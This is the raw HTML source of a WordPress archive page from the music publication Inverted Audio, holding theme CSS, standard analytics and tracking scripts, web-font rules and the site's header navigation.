	.posts-navigation ul {
		border-top-color: rgba(255,255,255,0.2);
	}

	.main-navigation ul ul:before {
		background: #191919;
	}

	.main-navigation ul ul a:hover {
		color: #ffffff;
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul .current-page-item > a,
	.main-navigation ul ul .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul {
		color: #ffffff;
	}


	.icon-dropdown:before,
	.icon-dropdown:after {
		background: #ffffff;
	}

	ul ul .icon-dropdown:before,
	ul ul .icon-dropdown:after,
	.main-nav-align-hamburger .icon-dropdown:before,
	.main-nav-align-hamburger .icon-dropdown:after {
		background: #ffffff;
	}

	@media screen and (max-width: 1200px) {

		.menu-wrapper,
		.social-wrapper {
			background: #191919;
		}

		.main-nav-align-hamburger .toggled .menu-close,
		.toggled .menu-close {
			color: #ffffff;
		}

		.social-menu-open .social-button {
			color: #ffffff;
			border-color: #ffffff;
		}

		.icon-close .icon-close-line {
			background: #ffffff;
		}

		.big-search-close .icon-close .icon-close-line {
			background: #fff;
		}

	}

	.icon-hamburger .icon-hamburger-line {
		background: #ffffff;
	}

	.search-wrap,
	.main-nav-align-hamburger .menu-wrapper {
		background: #191919;
	}

	.search-wrap,
	.search-wrap .search-form input[type="search"],
	.main-nav-align-hamburger .menu-wrapper,
	.menu-wrapper .site-title {
		color: #ffffff;
	}

	.search-wrap input::-webkit-input-placeholder {
		color: #ffffff;
	}

	.search-wrap input:-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap input::-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap .icon-search:before {
		border-color: #ffffff;
	}

	.search-wrap .icon-search:after,
	.main-nav-align-hamburger .icon-close .icon-close-line {
		background: #ffffff;
	}

	.search-form {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.widget_calendar table {
		border-color: rgba(255,255,255,0.2);
	}

	.has-sidebar #secondary,
	.front-archive-wrapper.archive-has-sidebar #secondary {
		border-left-color: rgba(255,255,255,0.4);
	}

	.page-header-top {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.results-count {
		border-color: rgba(255,255,255,0.5);
	}

	.archive-layout-masonry #post-load article .entry-header,
	.archive-layout-side #post-load article .entry-header,
	.front-archive-masonry article .entry-header,
	.front-archive-side article .entry-header {
		border-bottom-color: rgba(255,255,255,0.1);
	}


	.archive-layout-list #post-load article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper,
	.front-archive-list article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper {
		border-top-color: rgba(255,255,255,0.1);
	}

	.archive-layout-masonry #post-load article.sticky .entry-header,
	.archive-layout-side #post-load article.sticky .entry-header,
	.front-archive-masonry article.sticky .entry-header,
	.front-archive-side article.sticky .entry-header {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	.sticky .entry-content .readmore,
	.front-slider .entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	#post-load article.sticky .entry-wrapper,
	.front-archive article.sticky .entry-wrapper {
		background: #191919;
		color: #ffffff;
	}

	.search .page-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.search article:not(:last-of-type) .search-post-text-img {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.sharedaddy-holder .sd-social-icon.sd-sharing .sd-content ul li[class*=share-] a.sd-button,
	.sharedaddy-holder #sharing_email .sharing_send,
	.sharedaddy-holder .sd-content ul li .option a.share-ustom,
	.sharedaddy-holder .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-content ul li.advanced a.share-more,
	.sharedaddy-holder .sd-content ul li.preview-item div.option.option-smart-off a,
	.sharedaddy-holder .sd-social-icon .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-icon-text .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li .digg_button>a,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li>a.sd-button,
	.sharedaddy-holder .sd-social-text .sd-content ul li a.sd-button {
	    color: #ffffff !important;
	    border-color: rgba(255,255,255,0.2);
	}

	.entry-content-wrapper blockquote,
	.entry-content-wrapper q {
		border-top-color: rgba(255,255,255,0.1);
	}

	.entry-content table td,
	.entry-content table th {
		border-color: #ffffff;
	}

	.gutenberg .wp-block-more {
	    color: #ffffff;
	    border-color: rgba(255,255,255,0.7);
	}

	.wp-block-separator {
	    border-bottom-color: #ffffff;
	}

	.wp-block-code {
		border-color: rgba(255,255,255,0.1);
	}

	.entry-content .wp-block-separator.is-style-dots:before {
	    color: #ffffff;
	}

	.front-slider-wrapper h2.section-title,
	.front-slider-wrapper .entry-text,
	.front-slider-two .front-slider-dots,
	.front-slider-float .front-slider-dots,
	.front-slider-side .entry-text {
		color: #ffffff;
	}

	.front-slider-two .no-featured-image .entry-img {
		background: #191919;
	}

	.front-slider-side {
		background: #191919;
	}

	.front-slider-side h3 {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.front-slider-side .front-slider-dots {
		color: #ffffff;
	}

	.front-slider-float {
		background: #191919;
	}

	.front-slider-float .front-slider-dots button:after {
		background: #ffffff;
	}

	.front-cta {
		background: #191919;
	}

	.front-cta .front-cta-text {
		color: #ffffff;
	}

	.front-cta-text > a.button {
	    border-color: #ffffff;
	}

	.front-cta-text > a.button:hover {
	    background: rgba(255,255,255,0.2);
	}

	.comments-title {
		border-color: rgba(255,255,255,0.7);
	}

	.comments-title:hover {
		background: rgba(255,255,255,0.2);
		border-color: rgba(255,255,255,1);
	}

	.icon-arrow-down .icon-arrow-line {
		background: #ffffff;
	}

	.icon-arrow-down .icon-arrow-line:before,
	.icon-arrow-down .icon-arrow-line:after {
		background: #ffffff;
	}

	body #infinite-handle span {
		border-color: #ffffff;
	}

	body #infinite-handle span:hover {
		background: rgba(255,255,255,0.2);
	}

	.infinite-loader:before {
		background: #ffffff;
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context {
		color: #ffffff;
	}


	@media screen and (max-width: 1300px) {
		.has-sidebar #secondary,
		.front-archive-wrapper.archive-has-sidebar #secondary {
			border-top-color: rgba(255,255,255,0.4);
		}
	}

	@media screen and (max-width: 1200px) {

		#mc_signup_form .mc_input,
		#mc_signup_submit {
			border-color: #ffffff;
		}

		.menu-wrapper,
		.social-wrapper {
			color: #ffffff;
		}

		body .main-navigation .current-page-item > a,
		body .main-navigation .current-menu-item > a {
		    border-bottom-color: #ffffff;
		}

		ul .icon-dropdown:before,
		ul .icon-dropdown:after {
		    background: #ffffff;
		}

	}
.cat-links, .tags-links { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
/*# sourceURL=prim-style-inline-css */
</style>


<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://inverted-audio.com/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Aborting","logging_out":"You are being logged out.","continue":"Continue","cancel":"Cancel","ok":"OK","close_account":"Close your account?","close_account_warning":"Your account will be closed and all data will be permanently deleted and cannot be recovered. Are you sure?","are_you_sure":"Are you sure?","policy_disagree":"By disagreeing you will no longer have access to our site and will be logged out."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/gdpr/dist/js/public-12c07b539805f562ece4767f928e667b.js" id="gdpr-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script data-no-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/busting/1/gtm-02b990c1ce4c35e0740f93146a03c83a.js" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["inverted-audio.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHPCHP3");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://inverted-audio.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inverted-audio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- This site is using AdRotate v5.6.4 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.gshello { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.gshello img { height:auto; }
	.gshello-col { position:relative; float:left; }
	.gshello-col:first-child { margin-left: 0; }
	.gshello-col:last-child { margin-right: 0; }
	.gshello-1 {  margin: 0 auto; }
	.gshello-2 {  margin: 0 auto; }
	.gshello-3 { min-width:0px; max-width:900px; }
	.bshello-3 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.gshello-col, .gshello-dyn, .gshello-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload {
				opacity: 0;
			}

			.lazyloading {
				border: 0 !important;
				opacity: 1;
				background: rgba(255, 255, 255, 0) url('https://inverted-audio.com/wp-content/plugins/wp-smush-pro/app/assets/images/smush-lazyloader-2.gif') no-repeat center !important;
				background-size: 16px auto !important;
				min-width: 16px;
			}

					</style>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '316117613937700', url);
      </script>
    <script type='text/javascript'>fbq('init', '316117613937700', {}, {
    "agent": "wordpress-6.9-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=316117613937700&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-270x270.png" />
    <style>
        .kirki-customizer-loading-wrapper {
            background-image: none !important;
        }
    </style>
    <style id="kirki-inline-styles">body, .sharedaddy-holder div.sharedaddy h3.sd-title{font-family:Barlow;font-weight:400;}h1, h2, h3, h4, h5, h6, .title, .footer-newsletter .mc_custom_border_hdr, .footer-newsletter #mc_subheader, .single-navigation-wrapper .post-nav-title, .widget_recent_entries li > a, .recentcomments > a, .single .entry-header h1, .page:not(.page-template) .entry-header h1, h2.entry-title, .comment-list .fn, .page-header-top h1{font-family:Barlow;font-weight:300;}.site-title, .social-button, .social-wrapper, .main-navigation ul, .menu-close, .search-wrap{font-family:Barlow;font-weight:500;}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>

</head>

<body class="archive tax-partners term-make-me term-3961 wp-theme-prim wp-schema-pro-2.10.6 main-nav-align-hamburger hfeed no-sidebar archive-layout-masonry categories-hidden tags-hidden">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header container">
		<!-- Either there are no banners, they are disabled or none qualified for this location! -->		<table>
			<tr>
				<td class="site-branding-td">
												<nav id="site-navigation" class="main-navigation">
								<button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="screen-reader-text">
										Primary Menu									</span>
									<i class="icon-hamburger">
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
									</i>
								</button>
								<div class="menu-wrapper">
										<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

										<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-47580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47580"><a href="https://inverted-audio.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-47582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47582"><a href="https://inverted-audio.com/contact/">Contact</a></li>
	<li id="menu-item-79790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79790"><a href="https://inverted-audio.com/about/services/">Services</a></li>
	<li id="menu-item-76804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76804"><a href="https://inverted-audio.com/about/team/">Team</a></li>
	<li id="menu-item-60218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60218"><a href="https://inverted-audio.com/about/faq/">FAQ</a></li>
	<li id="menu-item-76875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76875"><a href="https://inverted-audio.com/write-for-inverted-audio/">Apply To Write</a></li>
	<li id="menu-item-53355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53355"><a href="https://paypal.me/invertedaudio?locale.x=en_GB">Donate</a></li>
</ul>
</li>
<li id="menu-item-77741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77741"><a href="https://inverted-audio.store/">Record Store</a></li>
<li id="menu-item-43980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43980"><a href="https://invertedaudio.substack.com/archive">Newsletter</a></li>
<li id="menu-item-43858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43858"><a href="/news">News</a></li>
<li id="menu-item-44191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44191"><a href="https://inverted-audio.com/category/premiere/">Premieres</a></li>
<li id="menu-item-43862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43862"><a href="/mix">Mixes</a></li>
<li id="menu-item-43860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43860"><a href="/review">Reviews</a></li>
<li id="menu-item-43859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43859"><a href="/feature">Features</a></li>
<li id="menu-item-78753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78753"><a href="https://inverted-audio.com/category/event/">Events</a></li>
<li id="menu-item-63298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63298"><a href="https://inverted-audio.com/spaces/">Spaces</a></li>
<li id="menu-item-43861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43861"><a href="/visual">Visuals</a></li>
<li id="menu-item-58741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58741"><a href="https://inverted-audio.com/tv/">Films</a></li>
<li id="menu-item-61625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61625"><a href="https://inverted-audio.com/tech">Tech</a></li>
<li id="menu-item-47586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47586"><a href="#">Directory</a>
<ul class="sub-menu">
	<li id="menu-item-53257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53257"><a href="https://inverted-audio.com/artist/">Artists</a></li>
	<li id="menu-item-53256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53256"><a href="https://inverted-audio.com/label/">Labels</a></li>
	<li id="menu-item-53258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53258"><a href="https://inverted-audio.com/genre/">Genres</a></li>
</ul>
</li>
</ul></div>									<button id="menu-close-button" class="menu-close">
										<span>
										Close									</span>
									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
									</button>
								</div>
								<div class="menu-background"></div>
							</nav><!-- #site-navigation -->
												<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

					</td>

				
					<td class="main-navigation-td">
													<!-- Social menu -->
							<div id="bigSocialWrap" class="social-wrapper">
											<nav class="jetpack-social-navigation jetpack-social-navigation-genericons" aria-label="Social Links Menu">
				<div class="menu-social-links-container"><ul id="menu-social-links" class="menu"><li id="menu-item-43919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43919"><a href="https://instagram.com/invertedaudio"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-43918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43918"><a href="https://www.facebook.com/InvertedAudio/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-43940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43940"><a href="https://soundcloud.com/inverted-audio"><span class="screen-reader-text">Soundcloud</span></a></li>
<li id="menu-item-43941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43941"><a href="https://www.youtube.com/user/InvertedAudioUK/"><span class="screen-reader-text">YouTube</span></a></li>
<li id="menu-item-59294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59294"><a href="https://bsky.app/profile/invertedaudio.bsky.social"><span class="screen-reader-text">Bluesky</span></a></li>
<li id="menu-item-43920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43920"><a href="https://x.com/InvertedAudio"><span class="screen-reader-text">X (Twitter)</span></a></li>
</ul></div>			</nav><!-- .jetpack-social-navigation -->
										</div>
											</td>
				
				<td class="social-search-td">
					<div class="social-search-wrapper">
													<!-- Social menu -->
							<button class="social-button">
								<span class="social-follow">Follow</span>
								<span class="social-close">Close									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
								</span>
							</button>
												<button class="social-agency-button">
							<a href="https://inverted-audio.store/">Record Store</span>
						</button>

						<!-- Search form -->
						<button class="big-search-trigger">
							<span class="screen-reader-text">open search form</span>
							<i class="icon-search"></i>
						</button>
					</div>
				</td>
			</tr>
		</table>
	</header>
